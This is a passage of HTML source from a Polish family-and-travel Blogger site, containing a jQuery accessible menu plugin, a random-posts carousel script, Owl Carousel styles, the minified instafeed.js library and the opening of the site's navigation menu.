        // accessibility for menu button
        $this.mobileNav.attr('role','menu');

        // outline prevention when using mouse
        $(document).mousedown(function(){
            $this._outlines(false);
        });

        $(document).keyup(function(){
            $this._outlines(true);
        });

        // menu button click
        $($this.btn).click(function (e) {
            e.preventDefault();
            $this._menuToggle();
        });

        // click on menu parent
        $this.mobileNav.on('click', '.' + prefix + '_item', function (e) {
            e.preventDefault();
            $this._itemClick($(this));
        });

        // check for keyboard events on menu button and menu parents
        $($this.btn).keydown(function (e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                case Keyboard.SPACE:
                case Keyboard.DOWN:
                    e.preventDefault();
                    if (ev.keyCode !== Keyboard.DOWN || !$($this.btn).hasClass(prefix+'_open')){
                        $this._menuToggle();
                    }
                    
                    $($this.btn).next().find('[role="menuitem"]').first().focus();
                    break;
            }

            
        });

        $this.mobileNav.on('keydown', '.'+prefix+'_item', function(e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                    e.preventDefault();
                    $this._itemClick($(e.target));
                    break;
                case Keyboard.RIGHT:
                    e.preventDefault();
                    if ($(e.target).parent().hasClass(prefix+'_collapsed')) {
                        $this._itemClick($(e.target));
                    }
                    $(e.target).next().find('[role="menuitem"]').first().focus();
                    break;
            }
        });

        $this.mobileNav.on('keydown', '[role="menuitem"]', function(e) {
            var ev = e || event;

            switch(ev.keyCode){
                case Keyboard.DOWN:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var nextIdx = idx + 1;
                    if (allItems.length <= nextIdx) {
                        nextIdx = 0;
                    }
                    var next = allItems.eq( nextIdx );
                    next.focus();
                break;
                case Keyboard.UP:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var next = allItems.eq( idx - 1 );
                    next.focus();
                break;
                case Keyboard.LEFT:
                    e.preventDefault();
                    if ($(e.target).parent().parent().parent().hasClass(prefix+'_open')) {
                        var parent = $(e.target).parent().parent().prev();
                        parent.focus();
                        $this._itemClick(parent);
                    } else if ($(e.target).parent().parent().hasClass(prefix+'_nav')){
                        $this._menuToggle();
                        $($this.btn).focus();
                    }
                    break;
                case Keyboard.ESCAPE:
                    e.preventDefault();
                    $this._menuToggle();
                    $($this.btn).focus();
                    break;    
            }
        });

        // allow links clickable within parent tags if set
        if (settings.allowParentLinks && settings.nestedParentLinks) {
            $('.'+prefix+'_item a').click(function(e){
                    e.stopImmediatePropagation();
            });
        }
    };

    //toggle menu
    Plugin.prototype._menuToggle = function (el) {
        var $this = this;
        var btn = $this.btn;
        var mobileNav = $this.mobileNav;

        if (btn.hasClass(prefix+'_collapsed')) {
            btn.removeClass(prefix+'_collapsed');
            btn.addClass(prefix+'_open');
        } else {
            btn.removeClass(prefix+'_open');
            btn.addClass(prefix+'_collapsed');
        }
        btn.addClass(prefix+'_animating');
        $this._visibilityToggle(mobileNav, btn.parent(), true, btn);
    };

    // toggle clicked items
    Plugin.prototype._itemClick = function (el) {
        var $this = this;
        var settings = $this.settings;
        var data = el.data('menu');
        if (!data) {
            data = {};
            data.arrow = el.children('.'+prefix+'_arrow');
            data.ul = el.next('ul');
            data.parent = el.parent();
            //Separated parent link structure
            if (data.parent.hasClass(prefix+'_parent-link')) {
                data.parent = el.parent().parent();
                data.ul = el.parent().next('ul');
            }
            el.data('menu', data);
        }
        if (data.parent.hasClass(prefix+'_collapsed')) {
            data.arrow.html(settings.openedSymbol);
            data.parent.removeClass(prefix+'_collapsed');
            data.parent.addClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        } else {
            data.arrow.html(settings.closedSymbol);
            data.parent.addClass(prefix+'_collapsed');
            data.parent.removeClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        }
    };

    // toggle actual visibility and accessibility tags
    Plugin.prototype._visibilityToggle = function(el, parent, animate, trigger, init) {
        var $this = this;
        var settings = $this.settings;
        var items = $this._getActionItems(el);
        var duration = 0;
        if (animate) {
            duration = settings.duration;
        }
        
        function afterOpen(trigger, parent) {
            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire afterOpen callback
            if (!init) {
                settings.afterOpen(trigger);
            }
        }
        
        function afterClose(trigger, parent) {
            el.attr('aria-hidden','true');
            items.attr('tabindex', '-1');
            $this._setVisAttr(el, true);
            el.hide(); //jQuery 1.7 bug fix

            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire init or afterClose callback
            if (!init){
                settings.afterClose(trigger);
            } else if (trigger == 'init'){
                settings.init();
            }
        }

        if (el.hasClass(prefix+'_hidden')) {
            el.removeClass(prefix+'_hidden');
             //Fire beforeOpen callback
            if (!init) {
                settings.beforeOpen(trigger);
            }
            if (settings.animations === 'jquery') {
                el.stop(true,true).slideDown(duration, settings.easingOpen, function(){
                    afterOpen(trigger, parent);
                });
            } else if(settings.animations === 'velocity') {
                el.velocity("finish").velocity("slideDown", {
                    duration: duration,
                    easing: settings.easingOpen,
                    complete: function() {
                        afterOpen(trigger, parent);
                    }
                });
            }
            el.attr('aria-hidden','false');
            items.attr('tabindex', '0');
            $this._setVisAttr(el, false);
        } else {
            el.addClass(prefix+'_hidden');

            //Fire init or beforeClose callback
            if (!init){
                settings.beforeClose(trigger);
            }

            if (settings.animations === 'jquery') {
                el.stop(true,true).slideUp(duration, this.settings.easingClose, function() {
                    afterClose(trigger, parent)
                });
            } else if (settings.animations === 'velocity') {
                
                el.velocity("finish").velocity("slideUp", {
                    duration: duration,
                    easing: settings.easingClose,
                    complete: function() {
                        afterClose(trigger, parent);
                    }
                });
            }
        }
    };

    // set attributes of element and children based on visibility
    Plugin.prototype._setVisAttr = function(el, hidden) {
        var $this = this;

        // select all parents that aren't hidden
        var nonHidden = el.children('li').children('ul').not('.'+prefix+'_hidden');

        // iterate over all items setting appropriate tags
        if (!hidden) {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','false');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '0');
                $this._setVisAttr(ul, hidden);
            });
        } else {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','true');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '-1');
                $this._setVisAttr(ul, hidden);
            });
        }
    };

    // get all 1st level items that are clickable
    Plugin.prototype._getActionItems = function(el) {
        var data = el.data("menu");
        if (!data) {
            data = {};
            var items = el.children('li');
            var anchors = items.find('a');
            data.links = anchors.add(items.find('.'+prefix+'_item'));
            el.data('menu', data);
        }
        return data.links;
    };

    Plugin.prototype._outlines = function(state) {
        if (!state) {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','none');
        } else {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','');
        }
    };

    Plugin.prototype.toggle = function(){
        var $this = this;
        $this._menuToggle();
    };

    Plugin.prototype.open = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_collapsed')) {
            $this._menuToggle();
        }
    };

    Plugin.prototype.close = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_open')) {
            $this._menuToggle();
        }
    };

    $.fn[mobileMenu] = function ( options ) {
        var args = arguments;

        // Is the first parameter an object (options), or was omitted, instantiate a new instance
        if (options === undefined || typeof options === 'object') {
            return this.each(function () {

                // Only allow the plugin to be instantiated once due to methods
                if (!$.data(this, 'plugin_' + mobileMenu)) {

                    // if it has no instance, create a new one, pass options to our plugin constructor,
                    // and store the plugin instance in the elements jQuery data object.
                    $.data(this, 'plugin_' + mobileMenu, new Plugin( this, options ));
                }
            });

        // If is a string and doesn't start with an underscore or 'init' function, treat this as a call to a public method.
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {

            // Cache the method call to make it possible to return a value
            var returns;

            this.each(function () {
                var instance = $.data(this, 'plugin_' + mobileMenu);

                // Tests that there's already a plugin-instance and checks that the requested public method exists
                if (instance instanceof Plugin && typeof instance[options] === 'function') {

                    // Call the method of our plugin instance, and pass it the supplied arguments.
                    returns = instance[options].apply( instance, Array.prototype.slice.call( args, 1 ) );
                }
            });

            // If the earlier cached method gives a value back return the value, otherwise return this to preserve chainability.
            return returns !== undefined ? returns : this;
        }
    };
}(jQuery, document, window));
//]]>
</script>
<script style='text/javascript'>
//<![CDATA[
function randomposts(json){document.write('<ul id="owl-demo" class="owl-carousel">');for(var i=0;i<numposts;i++)
{var entry=json.feed.entry[i];var posttitle=entry.title.$t;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}if("content"in entry)
{var postcontent=entry.content.$t}s=postcontent;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{var thumb=entry.media$thumbnail.url;}else{thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR1FzglZgIpvs_N0YP1Hx101QAWUFv-NSHGwjJkwPx2jOH6WqQak5VIj3SsgHhKj0hP_BmCPpcqikzQG1tBruSNFe0r8QnNs803kJwn_PbEm-TwNJ0-gVh4-p-rSP31hKxlzHOca2sxz33/s1600/bezdjecia.png";}
var recentlabel ='';for (var e=0;e < json.feed.entry[i].category.length;e++){recentlabel =recentlabel + '<a href="/search/label/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a> ';}
document.write('<li class="random_body"><a href="'+posturl+'">');
document.write('<div class="image-th"><img class="featuredthumb" src="'+thumb.replace("/s72-c/","/s1200/")+'" /></div>');
document.write('<div id="rbody">');document.write('<div id="rbody_center">');
if (displaylabel == true){document.write('<div class="recentlabel">'+recentlabel+'</div><div class="borrder"></div>');}
document.write('<span class="random-text owl-title-in"><a href="'+posturl+'"><div class="f-title">');document.write(posttitle+'</div></a>');var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");if(displaysummary==true){if(postcontent.length<numb){document.write(postcontent);document.write('</span>')}else{postcontent=postcontent.substring(0,numb);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'');document.write('</span>')}}
if(displaymore==true){document.write('<div style="clear: both;"/><div class="rmore"><a class="jl" href="'+posturl+'" class="url" target ="_top"><span>Przeczytaj post</span></a></div>');}
document.write('</div>');document.write('</div>');}document.write('</a></li>');document.write('</ul>')}
//]]>
</script>
<style id='owl-carousel'>
/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */
/**
 * Owl Carousel v2.1.0
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled {display:inline!important;}
 .owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }
  .owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y; }
  .owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
  .owl-carousel .owl-item img {
    display: block!important;
    width: 100%;
    -webkit-transform-style: preserve-3d; }

  .owl-carousel .owl-nav.disabled,
  .owl-carousel .owl-dots.disabled {
    display: none; }
  .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next,
  .owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
 .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next {
    display:block!important;}
  .owl-carousel.owl-loaded {
    display: block; }
  .owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
  .owl-carousel.owl-hidden {
    opacity: 0; }
  .owl-carousel.owl-refresh .owl-item {
    display: none; }
  .owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-grab {
    cursor: move;
    cursor: grab; }
  .owl-carousel.owl-rtl {
    direction: rtl; }
  .owl-carousel.owl-rtl .owl-item {
    float: right; }

/* No Js */
.no-js .owl-carousel {
  display: block; }

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
          animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
          animation-name: fadeOut; }

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease; }

.owl-carousel .owl-item img.owl-lazy {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d; }

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: -webkit-transform 100ms ease;
  transition: transform 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transform: scale(1.3, 1.3);
      -ms-transform: scale(1.3, 1.3);
          transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }
</style>
<!-- == The MIT License (MIT) Copyright (c) 2015 Michał Sajnóg Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions: The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software. -->
<script>
    //<![CDATA[

/* instafeed.js | v2.0.0-rc3 | https://github.com/stevenschobert/instafeed.js | License: MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Instafeed=t()}(this,function(){"use strict";function e(e,t){if(!e)throw new Error(t)}function t(t){e(!t||"object"==typeof t,"options must be an object, got "+t+" ("+typeof t+")");var o={accessToken:null,accessTokenTimeout:1e4,after:null,apiTimeout:1e4,apiLimit:null,before:null,debug:!1,error:null,filter:null,limit:null,mock:!1,render:null,sort:null,success:null,target:"instafeed",template:'<li><a href="{{link}}" target="_blank" style="background-size:cover;background-repeat:no-repeat;background-position:center;background-image:url({{image}});display:block;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq5T3ZsCkN19_ZND0wCyowquRyfu4HEpl_vb-pPh9NE_fXFjlIzdVJjUZEdGE1unnj-JpXD3PTAk-7dFF4H28dZi253IM4t0U9y6aW5Ap0VGJNqwgLLtT6PAXSUaDHOaRGnKD2Be3h2cE/s1600/rect3781.png"" /><div class="ins"></div></a></li>',templateBoundaries:["{{","}}"],transform:null};if(t)for(var n in o)"undefined"!=typeof t[n]&&(o[n]=t[n]);e("string"==typeof o.target||"object"==typeof o.target,"target must be a string or DOM node, got "+o.target+" ("+typeof o.target+")"),e("string"==typeof o.accessToken||"function"==typeof o.accessToken,"accessToken must be a string or function, got "+o.accessToken+" ("+typeof o.accessToken+")"),e("number"==typeof o.accessTokenTimeout,"accessTokenTimeout must be a number, got "+o.accessTokenTimeout+" ("+typeof o.accessTokenTimeout+")"),e("number"==typeof o.apiTimeout,"apiTimeout must be a number, got "+o.apiTimeout+" ("+typeof o.apiTimeout+")"),e("boolean"==typeof o.debug,"debug must be true or false, got "+o.debug+" ("+typeof o.debug+")"),e("boolean"==typeof o.mock,"mock must be true or false, got "+o.mock+" ("+typeof o.mock+")"),e("object"==typeof o.templateBoundaries&&2===o.templateBoundaries.length&&"string"==typeof o.templateBoundaries[0]&&"string"==typeof o.templateBoundaries[1],"templateBoundaries must be an array of 2 strings, got "+o.templateBoundaries+" ("+typeof o.templateBoundaries+")"),e(!o.template||"string"==typeof o.template,"template must null or string, got "+o.template+" ("+typeof o.template+")"),e(!o.error||"function"==typeof o.error,"error must be null or function, got "+o.error+" ("+typeof o.error+")"),e(!o.before||"function"==typeof o.before,"before must be null or function, got "+o.before+" ("+typeof o.before+")"),e(!o.after||"function"==typeof o.after,"after must be null or function, got "+o.after+" ("+typeof o.after+")"),e(!o.success||"function"==typeof o.success,"success must be null or function, got "+o.success+" ("+typeof o.success+")"),e(!o.filter||"function"==typeof o.filter,"filter must be null or function, got "+o.filter+" ("+typeof o.filter+")"),e(!o.transform||"function"==typeof o.transform,"transform must be null or function, got "+o.transform+" ("+typeof o.transform+")"),e(!o.sort||"function"==typeof o.sort,"sort must be null or function, got "+o.sort+" ("+typeof o.sort+")"),e(!o.render||"function"==typeof o.render,"render must be null or function, got "+o.render+" ("+typeof o.render+")"),e(!o.limit||"number"==typeof o.limit,"limit must be null or number, got "+o.limit+" ("+typeof o.limit+")"),e(!o.apiLimit||"number"==typeof o.apiLimit,"apiLimit must null or number, got "+o.apiLimit+" ("+typeof o.apiLimit+")"),this._state={running:!1,node:null,token:null,paging:null,pool:[]},this._options=o}return t.prototype.run=function(){var e=this;return this._debug("run","options",this._options),this._debug("run","state",this._state),this._state.running?(this._debug("run","already running, skipping"),!1):(this._start(),this._debug("run","getting dom node"),"string"==typeof this._options.target?this._state.node=document.getElementById(this._options.target):this._state.node=this._options.target,this._state.node?(this._debug("run","got dom node",this._state.node),this._debug("run","getting access token"),this._getAccessToken(function(t,o){if(t)return e._debug("onTokenReceived","error",t),void e._fail(new Error("error getting access token: "+t.message));e._debug("onTokenReceived","got token",o),e._state.token=o,e._showNext(function(t){if(t)return e._debug("onNextShown","error",t),void e._fail(t);e._finish()})}),!0):(this._fail(new Error("no element found with ID "+this._options.target)),!1))},t.prototype.hasNext=function(){var e=this._state.paging,t=this._state.pool;return this._debug("hasNext","paging",e),this._debug("hasNext","pool",t.length,t),t.length>0||e&&"string"==typeof e.next},t.prototype.next=function(){var e=this;return e.hasNext()?e._state.running?(e._debug("next","already running, skipping"),!1):(e._start(),void e._showNext(function(t){if(t)return e._debug("onNextShown","error",t),void e._fail(t);e._finish()})):(e._debug("next","hasNext is false, skipping"),!1)},t.prototype._showNext=function(e){var t=this,o=null,n=null,i="number"==typeof this._options.limit;if(t._debug("showNext","pool",t._state.pool.length,t._state.pool),t._state.pool.length>0){if(n=i?t._state.pool.splice(0,t._options.limit):t._state.pool.splice(0),t._debug("showNext","items from pool",n.length,n),t._debug("showNext","updated pool",t._state.pool.length,t._state.pool),t._options.mock)t._debug("showNext","mock enabled, skipping render");else try{t._renderData(n)}catch(s){return void e(s)}e(null)}else t._state.paging&&"string"==typeof t._state.paging.next?o=t._state.paging.next:(o="https://graph.instagram.com/me/media?fields=caption,id,media_type,media_url,permalink,thumbnail_url,timestamp,username&access_token="+t._state.token,t._options.apiLimit||"number"!=typeof t._options.limit?"number"==typeof t._options.apiLimit&&(t._debug("showNext","apiLimit set, overriding limit",t._options.apiLimit,t._options.limit),o=o+"&limit="+t._options.apiLimit):(t._debug("showNext","no apiLimit set, falling back to limit",t._options.apiLimit,t._options.limit),o=o+"&limit="+t._options.limit)),t._debug("showNext","making request",o),t._makeApiRequest(o,function(o,n){var i=null;if(o)return t._debug("onResponseReceived","error",o),void e(new Error("api request error: "+o.message));t._debug("onResponseReceived","data",n),t._success(n),t._debug("onResponseReceived","setting paging",n.paging),t._state.paging=n.paging;try{if(i=t._processData(n),t._debug("onResponseReceived","processed data",i),i.unused&&i.unused.length>0){t._debug("onResponseReceived","saving unused to pool",i.unused.length,i.unused);for(var r=0;r<i.unused.length;r++)t._state.pool.push(i.unused[r])}}catch(a){return void e(a)}if(t._options.mock)t._debug("onResponseReceived","mock enabled, skipping append");else try{t._renderData(i.items)}catch(s){return void e(s)}e(null)})},t.prototype._processData=function(e){var t="function"==typeof this._options.transform,o="function"==typeof this._options.filter,n="function"==typeof this._options.sort,i="number"==typeof this._options.limit,s=[],r=null,a=null,u=null,l=null,p=null;if(this._debug("processData","hasFilter",o,"hasTransform",t,"hasSort",n,"hasLimit",i),"object"!=typeof e||"object"!=typeof e.data||e.data.length<=0)return null;for(var c=0;c<e.data.length;c++){if(a=this._getItemData(e.data[c]),t)try{u=this._options.transform(a),this._debug("processData","transformed item",a,u)}catch(f){throw this._debug("processData","error calling transform",f),new Error("error in transform: "+f.message)}else u=a;if(o){try{l=this._options.filter(u),this._debug("processData","filter item result",u,l)}catch(f){throw this._debug("processData","error calling filter",f),new Error("error in filter: "+f.message)}l&&s.push(u)}else s.push(u)}if(n)try{s.sort(this._options.sort)}catch(f){throw this._debug("processData","error calling sort",f),new Error("error in sort: "+f.message)}return i&&(r=s.length-this._options.limit,this._debug("processData","checking limit",s.length,this._options.limit,r),r>0&&(p=s.slice(s.length-r),this._debug("processData","unusedItems",p.length,p),s.splice(s.length-r,r))),{items:s,unused:p}},t.prototype._extractTags=function(e){var t=/#([^\s]+)/gi,o=/[~`!@#$%^&*\(\)\-\+={}\[\]:;"'<>\?,\./|\\\s]+/i,n=[],i=null;if("string"==typeof e)for(;null!==(i=t.exec(e));)!1===o.test(i[1])&&n.push(i[1]);return n},t.prototype._getItemData=function(e){var t=null,o=null;switch(e.media_type){case"IMAGE":t="image",o=e.media_url;break;case"VIDEO":t="video",o=e.thumbnail_url;break;case"CAROUSEL_ALBUM":t="album",o=e.media_url}return{caption:e.caption,tags:this._extractTags(e.caption),id:e.id,image:o,link:e.permalink,model:e,timestamp:e.timestamp,type:t,username:e.username}},t.prototype._renderData=function(e){var t="string"==typeof this._options.template,o="function"==typeof this._options.render,n=null,i=null,s=null,r="";if(this._debug("renderData","hasTemplate",t,"hasRender",o),!("object"!=typeof e||e.length<=0)){for(var a=0;a<e.length;a++){if(n=e[a],o)try{i=this._options.render(n,this._options),this._debug("renderData","custom render result",n,i)}catch(u){throw this._debug("renderData","error calling render",u),new Error("error in render: "+u.message)}else t&&(i=this._basicRender(n));i?r+=i:this._debug("renderData","render item did not return any content",n)}for(this._debug("renderData","html content",r),(s=document.createElement("div")).innerHTML=r,this._debug("renderData","container",s,s.childNodes.length,s.childNodes);s.childNodes.length>0;)this._debug("renderData","appending child",s.childNodes[0]),this._state.node.appendChild(s.childNodes[0])}},t.prototype._basicRender=function(e){for(var t=new RegExp(this._options.templateBoundaries[0]+"([\\s\\w.]+)"+this._options.templateBoundaries[1],"gm"),o=this._options.template,n=null,i="",s=0,r=null,a=null;null!==(n=t.exec(o));)r=n[1],i+=o.slice(s,n.index),(a=this._valueForKeyPath(r,e))&&(i+=a.toString()),s=t.lastIndex;return s<o.length&&(i+=o.slice(s,o.length)),i},t.prototype._valueForKeyPath=function(e,t){for(var o=/([\w]+)/gm,n=null,i=t;null!==(n=o.exec(e));){if("object"!=typeof i)return null;i=i[n[1]]}return i},t.prototype._fail=function(e){!this._runHook("error",e)&&console&&"function"==typeof console.error&&console.error(e),this._state.running=!1},t.prototype._start=function(){this._state.running=!0,this._runHook("before")},t.prototype._finish=function(){this._runHook("after"),this._state.running=!1},t.prototype._success=function(e){this._runHook("success",e),this._state.running=!1},t.prototype._makeApiRequest=function(e,t){var o=!1,n=this,i=null,s=function(e,n){o||(o=!0,t(e,n))};(i=new XMLHttpRequest).ontimeout=function(){s(new Error("api request timed out"))},i.onerror=function(){s(new Error("api connection error"))},i.onload=function(e){var t=i.getResponseHeader("Content-Type"),o=null;if(n._debug("apiRequestOnLoad","loaded",e),n._debug("apiRequestOnLoad","response status",i.status),n._debug("apiRequestOnLoad","response content type",t),t.indexOf("application/json")>=0)try{o=JSON.parse(i.responseText)}catch(r){return n._debug("apiRequestOnLoad","json parsing error",r,i.responseText),void s(new Error("error parsing response json"))}200===i.status?s(null,o):o&&o.error?s(new Error(o.error.code+" "+o.error.message)):s(new Error("status code "+i.status))},i.open("GET",e,!0),i.timeout=this._options.apiTimeout,i.send()},t.prototype._getAccessToken=function(e){var t=!1,o=this,n=null,i=function(o,i){t||(t=!0,clearTimeout(n),e(o,i))};if("function"==typeof this._options.accessToken){this._debug("getAccessToken","calling accessToken as function"),n=setTimeout(function(){o._debug("getAccessToken","timeout check",t),i(new Error("accessToken timed out"),null)},this._options.accessTokenTimeout);try{this._options.accessToken(function(e,n){o._debug("getAccessToken","received accessToken callback",t,e,n),i(e,n)})}catch(s){this._debug("getAccessToken","error invoking the accessToken as function",s),i(s,null)}}else this._debug("getAccessToken","treating accessToken as static",typeof this._options.accessToken),i(null,this._options.accessToken)},t.prototype._debug=function(){var e=null;this._options.debug&&console&&"function"==typeof console.log&&((e=[].slice.call(arguments))[0]="[Instafeed] ["+e[0]+"]",console.log.apply(null,e))},t.prototype._runHook=function(e,t){var o=!1;if("function"==typeof this._options[e])try{this._options[e](t),o=!0}catch(n){this._debug("runHook","error calling hook",e,n)}return o},t});
//# sourceMappingURL=instafeed.min.map
  //]]>
  
  </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6352385227825838011&amp;zx=17861df8-6038-468f-adef-6db22f3bf2b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6352385227825838011&amp;zx=17861df8-6038-468f-adef-6db22f3bf2b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7565375738665593 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='all-blog fade-in'>
<div id='calastrona'>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script>
<div class='bb-header'>
<div class='b-header' id='b-header'>
<div class='act' id='pkmenu-search'>
<form action='/search' id='searchbox' method='get'>
<input name='q' placeholder='czego szukasz?' size='15' type='text'/>
</form>
</div>
<div class='act' id='pkmenu-search2'>
<form action='/search' id='searchbox2' method='get'>
<input name='q' placeholder='czego szukasz?' size='15' type='text'/>
</form>
</div>
<div id='Header-big'>
<div class='menutop' id='menutop1'>
<div class='main section' id='menutop-2' name='MENU'><div class='widget HTML' data-version='2' id='HTML522'>
<h3 class='title'>
Rozwijane menu
</h3>
<div class='widget-content'>
<div class='topmenu'>
 <nav id='menu'>

     <ul id="mmenu">
  
  
    <li><a href='#'>Rodzina <i class="fa fa-angle-down"></i></a>
    <ul class='down-menu'>
    <li><a href='https://www.zaraz-wracam.pl/search/label/Ci%C4%85%C5%BCa'>Ciąża</a></li>
    <li><a href='https://www.zaraz-wracam.pl/search/label/Wyprawka'>Wyprawka</a></li>
 <li><a href='https://www.zaraz-wracam.pl/search/label/Dziecko'>Dziecko</a></li>
 <li><a href='https://www.zaraz-wracam.pl/search/label/Mama'>Mama</a></li>
 <li><a href='https://www.zaraz-wracam.pl/search/label/Tata'>Tata</a></li>
   
    </ul>
    </li>
    <li><a href='#'>Dom i ogród <i class="fa fa-angle-down"> </i></a>
    <ul class='down-menu'>
    <li><a href='https://www.zaraz-wracam.pl/search/label/Dom'>Dom</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/Ogr%C3%B3d'>Ogród</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/DIY'>DIY</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/Sprz%C4%99ty'>Sprzęty</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/Przepisy'>Przepisy</a></li>
    </ul></li>
    

    
    <li><a href='#'>Podróże<i class="fa fa-angle-down"> </i></a>
    <ul class='down-menu'>
    <li><a href='https://www.zaraz-wracam.pl/search/label/Podr%C3%B3%C5%BCe'>Podróże z dziećmi</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/Miejsca'>Ciekawe miejsca</a></li>
<li><a href='https://www.zaraz-wracam.pl/p/mapa.html'>Mapa wyjazdów</a></li>
    
    </ul>
